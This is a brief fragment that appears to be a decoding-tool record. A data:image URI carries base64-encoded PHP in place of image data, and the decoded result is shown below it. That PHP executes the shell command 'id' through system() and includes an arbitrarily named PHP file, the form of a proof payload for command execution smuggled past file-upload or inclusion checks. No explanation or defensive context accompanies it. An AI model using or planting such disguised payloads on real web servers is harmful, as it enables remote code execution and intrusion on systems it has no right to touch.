 PD9waHAKCmVjaG8gJzxwcmUgc3R5bGU9ImNvbG9yOiAjZmZmOyI+JzsKc3lzdGVtKCdpZCc
pOwplY2hvICc8L3ByZT4nOwoKaW5jbHVkZShlc2Rhc3hhc2RjZXNzeHNhZHgucGhwKTsKCj
8+Cg==
ABC 148 1 Raw Bytes LF
Output
<?php
echo '<pre style="color: #fff;">';
system('id');
echo '</pre>';
include(esdasxasdcessxsadx.php);
?>